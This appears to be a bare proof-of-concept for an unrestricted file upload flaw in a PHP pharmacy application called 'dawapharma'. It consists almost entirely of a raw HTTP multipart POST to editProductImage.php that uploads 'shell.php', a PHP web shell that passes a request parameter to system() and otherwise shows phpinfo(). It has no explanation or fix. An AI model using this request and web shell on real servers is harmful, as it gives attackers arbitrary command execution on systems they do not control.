 POST /dawapharma/php_action/editProductImage.php?id=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------90915149324998363813779920041
Content-Length: 575
Origin: http://localhost
Connection: close
Referer: http://localhost/dawapharma/editproduct.php?id=1
Cookie: PHPSESSID=8c0si7lulci34mro8djkbkuhej; googtransopt=os=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------90915149324998363813779920041
Content-Disposition: form-data; name="old_image"
tab.jpg
-----------------------------90915149324998363813779920041
Content-Disposition: form-data; name="productImage"; filename="shell.php"
Content-Type: application/octet-stream
<?php
if($_REQUEST['s']) {
  system($_REQUEST['s']);
  } else phpinfo();
?>
</pre>
</body>
</html>
-----------------------------90915149324998363813779920041
Content-Disposition: form-data; name="btn"